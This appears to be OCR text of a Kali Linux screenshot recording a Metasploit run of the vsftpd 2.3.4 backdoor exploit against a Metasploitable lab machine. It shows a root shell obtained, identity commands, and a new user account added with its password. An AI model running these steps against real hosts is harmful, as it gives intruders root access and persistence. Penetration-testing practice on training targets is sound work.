 kali@kali: ~
File Actions Edit View Help
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.12.133
RHOST ⇒ 192.168.12.133
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
File Sy...
[*] 192.168.12.133:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.12.133:21 - USER: 331 Please specify the password.
[+] 192.168.12.133:21 - Backdoor service has been spawned, handling...
[+] 192.168.12.133:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.12.131:46743 → 192.168.12.133:6200) at 2023-05-02 23:05:00 -0400
id
uid=0(root) gid=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
whoami
root
adduser newuser
Adding user `newuser' ...
Adding new group `newuser' (1003) ...
Adding new user `newuser' (1003) with group `newuser' ...
Creating home directory `/home/newuser' ...
Copying files from `/etc/skel' ...
Enter new UNIX password: anewuser
Retype new UNIX password: anewuser
passwd: password updated successfully
Changing the user information for newuser
KALI LINUX
"the quieter you become, the more you are able to hear"